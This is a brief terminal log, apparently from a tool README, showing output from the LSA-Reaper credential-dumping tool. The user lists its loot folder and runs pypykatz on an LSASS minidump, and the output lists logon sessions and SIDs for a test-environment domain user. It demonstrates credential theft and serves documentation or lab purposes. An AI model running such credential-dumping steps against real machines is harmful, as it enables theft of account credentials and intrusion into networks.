 (kali㉿kali)-[~/LSA-Reaper/loot/2023-01-31_09:53:33.782149]
$ ls
FILE01.dmp  jmbroizivv.xml
(kali㉿kali)-[~/LSA-Reaper/loot/2023-01-31_09:53:33.782149]
$ pypykatz lsa minidump FILE01.dmp
INFO:pypykatz:Parsing file FILE01.dmp
FILE: ======== FILE01.dmp =======
== LogonSession ==
authentication_id 3156512 (302a20)
session_id 0
username skelly
domainname TESTENVIRONMENT
logon_server DC01
logon_time 2022-09-14T15:09:55.913080+00:00
sid S-1-5-21-3129596362-1161877941-1172359455-1106
luid 3156512
== LogonSession ==
authentication_id 3150006 (3010b6)
session_id 0
username skelly
domainname TESTENVIRONMENT
logon_server
logon_time 2022-09-14T15:08:40.487348+00:00
sid S-1-5-21-3129596362-1161877941-1172359455-1106
luid 3150006